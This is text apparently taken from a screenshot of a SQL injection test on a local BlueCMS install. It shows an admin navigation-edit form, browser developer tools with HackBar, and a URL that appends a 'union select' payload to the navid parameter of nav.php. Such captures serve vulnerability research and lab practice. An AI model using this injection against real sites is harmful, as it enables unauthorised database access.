 导航名称： 2 *
导航链接: 3 *
是否打开新窗口: 否
类型: 底部
顺序： 5
提交 重置
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1/bluecms_src/uploads/admin/nav.php?act=edit&navid=1 union select 1,2,3,4,5,6